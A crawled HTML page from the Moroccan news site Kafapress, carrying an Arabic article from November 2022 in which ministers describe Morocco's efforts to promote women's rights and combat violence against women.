

--- FILE ---
content_type: text/html; charset=windows-1256
request_url: https://www.kafapress.ma/149258.html
body_size: 11525
content:
<!DOCTYPE html>
<html lang="ar">

<head>
  <meta name="author" content="">
  <meta name="description" content="">
  <meta http-equiv="Content-Type" content="text/html; charset=windows-1256" />
      <meta property="og:title" content="المغرب انخرط مبكرا وبشكل فعال من أجل تعزيز حقوق المرأة المغربية" />
    <meta property="og:image" content="https://kafapress.ma/photo/221128030255.jpg" />
    <meta property="og:image:secure_url" content="https://kafapress.ma/photo/221128030255.jpg" />
    <meta itemprop="image" content="https://kafapress.ma/photo/221128030255.jpg" />
    <meta property="og:type" content="Article" />
    <meta property="og:url" content="https://kafapress.ma/149258.html" />
    <link rel="canonical" content="https://kafapress.ma/" />
    <meta property="og:description" content="المغرب انخرط مبكرا وبشكل فعال من أجل تعزيز حقوق المرأة المغربية" />
    <meta property="og:site_name" content="Kafapress" />
    
  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <title>[ kafapress.ma ] :: المغرب انخرط مبكرا وبشكل فعال من أجل تعزيز حقوق المرأة المغربية </title>

  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-ND9QRYCJ13"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-ND9QRYCJ13');
  </script>
  
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1023111508">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1023111508');
</script>

<!-- Event snippet for Website traffic conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-1023111508/Gw9bCMuz9fABENTi7ecD'});
</script>



  <!--Favicon-->
  <link rel="icon" href="images/logo.png" type="image/x-icon">

  <!-- CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css?last=02">
  <link rel="stylesheet" href="css/bootstrap.min462.css">
  <link rel="stylesheet" href="css/style.css?last=03">
  <link rel="stylesheet" href="css/responsive.css?last=02">
  <link rel="stylesheet" href="css/font-awesome.min.css?last=02">
  <link rel="stylesheet" href="css/owl.carousel.min.css?last=02">
  <link rel="stylesheet" href="css/owl.theme.default.min.css?last=02">
  <link rel="stylesheet" href="css/colorbox.css?last=02">

  <!-- Google Fonts -->
  <link href="https://fonts.googleapis.com/css?family=Arimo:400,700&display=swap" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&display=swap" rel="stylesheet">

  <!-- Javascript Files -->
  <script src="js/jquery-3.2.1.min.js"></script>
  <script src="js/popper.min.js"></script>
  <script src="js/bootstrap.min.js"></script>
  <script src="js/owl.carousel.min.js"></script>
  <script src="js/jquery.colorbox.js"></script>
  <script src="js/smoothscroll.js"></script>
  <script src="js/custom.js"></script>
  <script src="js/rAF.js"></script>
  <script src="js/ResizeSensor.js"></script>

  

</head>

<body style="background-color:#f9f9f9">


  <!-- Modal
  <div class="modal fade" id="KPModalVideo" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
    aria-hidden="true" style="background-color:rgba(0,0,0,.5); z-index:99999;">
    <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title" id="exampleModalLabel"></h5>
        </div>
        <div class="modal-body">
          <a href="https://www.tajnid.ma/" target="_blank">
            <img src="files/tajnid2021.png"
              style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" border="0">
          </a>
                  </div>
        <div class="modal-footer"><button type="button" class="btn btn-secondary" data-dismiss="modal">إغلاق</button>
        </div>
      </div>
    </div>
  </div> -->
  <script type="text/javascript">
    /*$(window).on('load', function() {
      $('#KPModalVideo').modal('show');
    });*/
  </script>




  
  <div class="body-inner" >

    <div id="fb-root"></div>
    <script>
      (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/ar_AR/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>

    <!--/ Topbar Start -->
    <div id="top-bar" class="top-bar">
      <div class="container">
        <div class="row">
          <div class="col-md-8">
            <div>
              <a href="ht.htm">هيئة التحرير</a>
              &nbsp;&nbsp;&nbsp;
              السبت 17 يناير 2026 العدد : 5289
            </div>
          </div>
          <div class="col-md-4 top-social text-lg-right text-md-center">
            <ul class="unstyled utf_footer_social">
              <li>
                <a title="Facebook" href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall"> <span
                    class="social-icon"><i class="fa fa-facebook"></i></span> </a>
                <a title="Twitter" href="https://twitter.com/#!/kafapresse"> <span class="social-icon"><i
                      class="fa fa-twitter"></i></span> </a>
                <a title="Youtube" href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA"> <span
                    class="social-icon"><i class="fa fa-youtube"></i></span> </a>
                <a title="Application Android" href="https://play.google.com/store/apps/details?id=com.kafapress.ma">
                  <span class="social-icon"><i class="fa fa-android"></i></span> </a>
                <a title="Application Android" href="https://apps.apple.com/ma/app/kafapress-%D9%83%D9%81%D9%89-%D8%A8%D8%B1%D9%8A%D8%B3/id6538728514?l=fr-FR">
                  <span class="social-icon"><i class="fa fa-ios"></i></span> </a>
                  
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <!--/ Topbar end -->

    <!-- Header start -->
    <header id="header" class="header">
      <div class="container">
        <div class="row">

          <div class="col-md-9 col-sm-12 header-right">
            <div class="float-right">
              <div class="MDJS faire gagner du sport 2025 (Ramadan exclus) med" style="width: 100%; text-align: center;"><a href="https://mdjs.ma/campaign/faire-gagner-le-sport/" target="_blank" class="d-md-none">
							<img src="https://kafapress.ma/files/MDJS_25.gif" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
						  </a><a href="https://mdjs.ma/campaign/faire-gagner-le-sport/" target="_blank" class="d-none d-md-block">
							<img src="https://kafapress.ma/files/FGS FOOT-970x250- VA.png" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
						  </a></div>
            </div>
          </div>

          <div class="col-md-3 col-sm-12">
            <div class="logo"> <a href="index.php"> <img src="images/logo kp.png" alt=""> </a> </div>
          </div>

        </div>
      </div>
    </header>
    <!--/ Header end -->

    <!--/ Main Nav Start -->
    <div class="utf_main_nav_area clearfix utf_sticky" style="background-color:#f9f9f9;">
      <div class="container">
        <div class="row">
          <nav class="navbar navbar-expand-lg col">
            <div class="utf_site_nav_inner float-left">
              <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
                aria-controls="navbarSupportedContent" aria-expanded="true" aria-label="Toggle navigation"> <span
                  class="navbar-toggler-icon"></span> </button>
              <div id="navbarSupportedContent" class="collapse navbar-collapse navbar-responsive-collapse">
                <ul class="nav navbar-nav" dir="rtl">
                  <li class="nav-item dropdown active"> <a href="index.php" class="nav-link">الرئيسية</a></li>
                  <li class="nav-item dropdown utf_mega_dropdown"> <a href="politique-economie.html"
                      onClick="return true;" class="nav-link dropdown-toggle" role="button" aria-haspopup="true"
                      aria-expanded="false">سياسة واقتصاد <i data-toggle="dropdown" class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260117040808.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211762.html">بورصة الدار البيضاء تنهي أسبوع التداول على وقع التراجع</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260117040153.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211761.html">شهاد...إدريس كاونو.. ظل البرلمان وذاكرته الحية</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260117013333.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211755.html">الأجل الاستدراكي للتسجيل في اللوائح الانتخابية.. تقديم طلبات التسجيل ما بين 18 و24 يناير الجاري</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260117072519.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211737.html"> تراجع مرتقب للصادرات المغربية من الأفوكا </a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="societe-faits-divers.html"
                      onClick="return true;" class="nav-link dropdown-toggler">مجتمع وحوداث <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260117043228.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211763.html">توقيف شخص بمراكش للاشتباه في نقل الركاب بدون رخصة وتعريض مستعملي الطريق للخطر</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260117022552.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211757.html"> وفاة بحار ببوجدور بعد انقلاب قارب للصيد </a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260117010222.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211752.html">مصطفى المنوزي:حين يتحول تشريع المحاماة إلى تفريط في السيادة القانونية</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260117100818.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211751.html">شاحنة تدهس شابة بضواحي الجديدة</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="sport-aventures.html" onClick="return true;"
                      class="nav-link dropdown-toggler">رياضة <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260117043410.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211764.html">الإعلامي المصري حسن فودة يعلق على خرجة حسام حسن</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260117040023.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211760.html">الاتحاد السنيغالي يُعلم الجمهور بميقات وصوله ويحتج على حضوره إلى محطة القطار</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260117031918.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211759.html">بن صغير: بلوغ نهائي كأس إفريقيا إنجاز يعكس صعوبة المسار وقوة المنافسة</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260117024826.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211758.html">المغرب والروح الإفريقية منتصران..والتافهون خاسرون </a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="kafatv.html" onClick="return true;"
                      class="nav-link dropdown-toggler">كفى TV <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251103072506.jpg" alt="" />
                                  <a class="popup" href="207588.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="207588.html">بالفيديو.. الملك يدشن المركب الاستشفائي الجامعي الدولي محمد السادس للرباط</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251010051749.jpg" alt="" />
                                  <a class="popup" href="206187.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="206187.html">بالفيديو.. الملك يفتتح الدورة الأولى من السنة التشريعية الخامسة</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251007074018.jpg" alt="" />
                                  <a class="popup" href="206011.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="206011.html">بالفيديو .. الملك يستقبل مبعوثاً من العاهل السعودي وولي عهده</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251005072442.jpg" alt="" />
                                  <a class="popup" href="205882.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="205882.html">بالفيديو.. ولي العهد يترأس بالجديدة حفل تسليم الجائزة الكبرى للملك محمد السادس للقفز على الحواجز</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="culture-pensee-arts-information.html"
                      onClick="return true;" class="nav-link dropdown-toggler">فن وإعلام <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260116081732.png" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211726.html">يوم دراسي: «كما في الشعر كذلك في الرسم (Ut, pictura poesis)</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260116075724.jpg" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211724.html">حين تحمي المرأة طقوس الاحتفاء بالسنة الأمازيغية.. رحلة في الذاكرة والهوية</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260116055105.jpg" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211712.html">الفنان المغربي ديستانكت يعلن عن إصداره الغنائي الجديد ''تعال''</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260116030517.png" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211699.html">الرباط: توقيع اتفاقية تعاون بين المؤسسة الوطنية للمتاحف ومؤسسة التراث الثقافي البروسي</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="nav-item dropdown"> <a href="#" data-toggle="dropdown"><i class="fa fa-angle-down"></i>
                      تقارير وتحاليل</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a href="baballah.html"><i class="fa fa-angle-double-left"></i> على باب الله</a></li>
                      <li><a href="avis.html"><i class="fa fa-angle-double-left"></i> رأي</a></li>
                      <li><a href="qadaya.html"><i class="fa fa-angle-double-left"></i>قضايا</a></li>
                      <li><a href="tahlil.html"><i class="fa fa-angle-double-left"></i> تحليل</a></li>
                    </ul>
                  </li>
                  <li class="nav-item dropdown"> <a href="divers.html"><i data-toggle="dropdown"
                        class="fa fa-angle-down"></i> منوعات</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a href="divers.html"><i class="fa fa-angle-double-left"></i> منوعات</a></li>
                      <li><a href="femme-beaute.html"><i class="fa fa-angle-double-left"></i> امرأة</a></li>
                      <li><a href="sante-science.html"><i class="fa fa-angle-double-left"></i> صحة وعلوم</a></li>
                      <li><a href="celebrites.html"><i class="fa fa-angle-double-left"></i> مشاهير</a></li>
                    </ul>
                  </li>
                  <li class="nav-item dropdown"> <a href="#" data-toggle="dropdown"><i class="fa fa-angle-down"></i>
                      خدمات</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a target="_blank" href="http://ig.internetplus.biz/prayertimes/countrymorocco"><i
                            class="fa fa-angle-double-left"></i> مواقيت</a></li>
                      <li><a target="_blank" href="http://www.oncf.ma/Pages/Horaires.aspx"><i
                            class="fa fa-angle-double-left"></i> مواعيد القطارات</a></li>
                      <li><a target="_blank" href="http://arabic.wunderground.com/global/MC.html"><i
                            class="fa fa-angle-double-left"></i> أحوال الطقس</a></li>
                      <li><a target="_blank" href="http://maroczik.ma"><i class="fa fa-angle-double-left"></i> أغاني</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </div>
            </div>
          </nav>
          <div class="utf_nav_search"> <span id="search"><i class="fa fa-search"></i></span> </div>
          <div class="utf_search_block" style="display: none;">
            <form method="get" action="search.htm">
              <input type="text" class="form-control" dir="rtl" name="crit" placeholder=" .. كلمة البحث ..">
              <span class="utf_search_close">&times;</span>
            </form>
          </div>
        </div>
      </div>
    </div>

    <!--/ Main Nav End -->

    <div class="utf_ad_content_area text-center utf_banner_area no-padding">
      <div class="container">
        <div class="row">
          <div class="col-md-12">
            <br />
                      </div>
        </div>
      </div>
    </div>
<div
	style="width:48px; padding:4px; display:block; position:fixed; left:0px; top:60px; text-align:center; background-color:#CCC; border:1px solid #333; border-radius:0 10px 10px 0; z-index:1000; font-size:12px !important;">
	<a href="index.php" style="text-decoration:none; display:block; color:#000000;">
		<img src="source/HomePage.png" width="40" height="40" border="0" style="border:0" />
		الرئيسية
	</a>
	</div>

<div class="utf_ad_content_area text-center utf_banner_area no-padding">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>
<style>
	.ledetailimg img, .ledetailimg iframe{
		max-width:100% !important;
	}
</style>

  <section class="utf_block_wrapper" style="direction:rtl; text-align:right;">
    <div class="container">
      <div class="row leconteneurstck">
        <div class="col-lg-8 col-md-12">
          <div class="single-post">
            <div class="utf_post_title-area"> <a class="utf_post_cat" href="#">امرأة</a>
              <h2 class="utf_post_title">المغرب انخرط مبكرا وبشكل فعال من أجل تعزيز حقوق المرأة المغربية </h2>
              <div class="utf_post_meta">
              	<span class="utf_post_date"><i class="fa fa-clock-o"></i> 28 نونبر 2022 - 15:02</span>
              </div>
              <div style="color:#900; font-weight:bold;">كفى بريس (و م ع)</div>
            </div>
            
            <div class="utf_post_content-area ledetailimg">
              <div class="post-media post-featured-image"> <a href="#" class="gallery-popup"><img src="photo/221128030255.jpg" class="img-fluid" alt=""></a> </div>
              
              <div class="share-items clearfix">
              	<h4>المشاركة عبر</h4>
                <hr />
                <ul class="post-social-icons unstyled">
                  <li class="facebook"> <a href="#" onClick="window.open('http://www.facebook.com/sharer.php?u=https://kafapress.ma/149258.html&p[iamges][0]=https://kafapress.ma/photo/221128030255.jpg','_blank','toolbar=0, location=0, directories=0, status=0, scrollbars=1, resizable=0, copyhistory=0, menuBar=0, width=680, height=600, left=40, top=15');return(false)"> <i class="fa fa-facebook"></i> <span class="ts-social-title">Facebook</span></a> </li>
                  <li class="twitter" style="background-color:black; padding: 1px;"> <a target="_blank" href="https://twitter.com/intent/tweet?url=https://kafapress.ma/149258.html"> <img style="border:0" src="img/logo_x.png" width="32" /> <span class="ts-social-title">X (Twitter)&nbsp;&nbsp;&nbsp;</span></a> </li>
                  
                </ul>
              </div>
              
              <div class="googleads">
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                <ins class="adsbygoogle"
                     style="display:block; text-align:center;"
                     data-ad-layout="in-article"
                     data-ad-format="fluid"
                     data-ad-client="ca-pub-4687292587034540"
                     data-ad-slot="9008505291"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </div>

              <div class="entry-content">
                <p>أكدت وزيرة التضامن والإدماج الاجتماعي والأسرة، عواطف حيار، الاثنين، بمراكش، أن &ldquo;المملكة انخرطت مبكرا، وبشكل فعال من أجل تعزيز حقوق المرأة المغربية والنهوض بأوضاعها، ومناهضة مختلف أشكال العنف والتمييز الممارس ضدها&rdquo;.</p>
<p>وأوضحت حيار، في كلمة، خلال الجلسة الافتتاحية، للقاء &ldquo;لتقييم إعمال مقتضيات البروتوكول الترابي للتكفل بالنساء ضحايا العنف&rdquo;، تنظمه رئاسة النيابة العامة، في إطار تتبع تنفيذ مقتضيات هذا البروتوكول المنبثق عن إعلان مراكش&nbsp; 2020 للقضاء على العنف ضد النساء،&nbsp; وكذا في إطار برنامج التعاون مع منظمة الأمم المتحدة للمساواة بين الجنسين وتمكين المرأة،&nbsp;أن &ldquo;المغرب، وانسجاما مع الدينامية الحقوقية المتطورة، بفضل التوجيهات السامية للملك محمد السادس للنهوض بأوضاع المرأة المغربية،&nbsp;اعتمد مقاربة شاملة ومندمجة، تأخذ بعين الاعتبار الدعامات الأربع الأممية، المتمثلة في الحماية والوقاية والتجريم والتكفل&rdquo;.</p>
<p>وأبرزت أن &ldquo;هذه المقاربة مكنت من&nbsp;صدور جيل جديد من القوانين، والتأسيس لمرحلة جديدة ومستجدة في مسار حقوق المرأة المغربية، وذلك في انسجام تام مع المقتضيات الدستورية للمملكة المغربية، ومع الاتفاقيات الدولية التي صادقت عليها المملكة، وكذا أهداف التنمية المستدامة 2030&rdquo;.</p>
<p>وذكرت&nbsp; الوزيرة بأن المغرب قدم، خلال شهر يونيو 2022، تقريره الوطني الجامع للتقريرين الخامس والسادس أمام لجنة القضاء على جميع أشكال التمييز ضد المرأة، بجنيف،&nbsp;وقام أيضا، في شهر مارس المنصرم، بإطلاق مخطط العمل الوطني للمملكة حول &ldquo;المرأة والسلم والأمن&rdquo; للفترة 2022-2024،&nbsp;تنفيذا لقرار مجلس الأمن في هذا الصدد.</p>
<p>وتابعت أن الوزارة اعتمدت، في&nbsp;إطار تتفيذ التزامات البرنامج الحكومي، رؤية مندمجة وشمولية لمناهضة العنف ضد النساء والفتيات، تهدف إلى تبني مقاربة تشاركية، ومجالية مبنية على النتائج مع كافة الفاعلين والمتدخلين في المجال.</p>
<p>وأفادت، في هذا الاتجاه، بأن الوزارة تنكب على ملاءمة شروط تقديم مختلف الخدمات لفائدة النساء المعنفات وفق معايير الجودة، مشيرة إلى أن&nbsp;الوزارة تواصل تفعيل التزاماتها الواردة في &ldquo;إعلان مراكش&rdquo; 2020، باعتباره خارطة طريق جد طموحة للحد من العنف ضد النساء والفتيات.</p>
<p>من جهته، قال وزير الصحة والحماية الاجتماعية، خالد آيت الطالب، إن الوزارة انخرطت مبكرا في المساهمة في محاربة ظاهرة العنف ضد النساء والفتيات والتكفل بالضحايا.</p>
<p>وأضاف آيت الطالب، في كلمة ألقاها نيابة عنه المفتش العام للوزارة، حسن بلكبير،&nbsp;أن أبرز محطات هذا الانخراط تتمثل في تنزيل البرنامج الوطني للصحة للتكفل بالنساء والأطفال ضحايا العنف، مما خلق قفزة نوعية جعلت القطاع الصحي يجدد طريقة اشتغاله إلى جانب باقي الشركاء، للحد من هذه الظاهرة وفق مقاربة علمية للصحة العامة.</p>
<p>وأكد أن &ldquo;دور القطاع الصحي لا ينحصر في تقديم العلاجات أو إعطاء الشهادة الطبية، وإنما تمت إعادة النظر في منظومة التكفل بالضحية بشكل كلي، ييسر الولوج إلى خدمات سريعة في أفضل الظروف الممكنة وبالجودة المطلوبة صونا لحقوق الضحية&rdquo;.</p>
<p>وأوضح أن &ldquo;هذه الجهود عززها البروتوكول الترابي في توافق تام في الرؤية ما بين القطاع الصحي وباقي الشركاء&rdquo;، مما مكن من تحسين الولوج إلى الخدمات عبر الرفع من عدد الوحدات المدمجة للتكفل الطبي بالنساء والأطفال ضحايا العنف، الذي يبلغ حاليا 113 وحدة، تتوزع على المستشفيات المحلية والإقليمية والجهوية، وكذا المراكز الاستشفائية الجامعية.</p>
<p>وأشار&nbsp; إلى أن وزارة الصحة والحماية الاجتماعية تعمل على مواصلة تجويد الخدمات المقدمة للضحايا عبر تفعيل مجموعة من الروافع الأساسية، من بينها تنزيل المعايير والنظم العلمية والتقنية للتكفل الصحي بالضحايا، وتعزيز قدرات الأطر الصحية في هذا المجال، وكذلك في كل ما يتعلق بمقاربة النوع الاجتماعي والميزانية المستجيبة للنوع.</p>
<p>ويتضمن برنامج هذا اللقاء ، المنظم على مدى يومين، تقديم نتائج تقييم العمل بالبروتوكول الترابي للتكفل بالنساء ضحايا العنف، وورشات تتناول &ldquo;آليات الاستقبال والمصاحبة لتعزيز ولوج المرأة ضحية العنف للحماية&rdquo;، و&rdquo;تحديد احتياجات النساء ضحايا العنف وأجرأة التكفل&rdquo;، و&rdquo;خدمات الإيواء وفتح آفاق التمكين&rdquo;.</p>                <center></center>

                              </div>

              <div>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3832598704681861"
                     crossorigin="anonymous"></script>
                <ins class="adsbygoogle"
                     style="display:block; text-align:center;"
                     data-ad-layout="in-article"
                     data-ad-format="fluid"
                     data-ad-client="ca-pub-3832598704681861"
                     data-ad-slot="5453623189"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </div>
            </div>
          </div>
          
          <div style="margin-top:30px; display:block;">
          	<div class="fb-comments" data-href="http://www.kafapress.ma/?ida=149258" data-num-posts="20"></div>
          </div>

          <div class="related-posts block">
            <h3 class="utf_block_title"><span>مواضيع ذات صلة</span></h3>
            <div id="utf_latest_news_slide" class="owl-carousel owl-theme utf_latest_news_slide">
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/251211085329.jpg" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="209737.html">الأمومة... بنيةٌ مجتمعية تتغير في صمت</a> </h2>
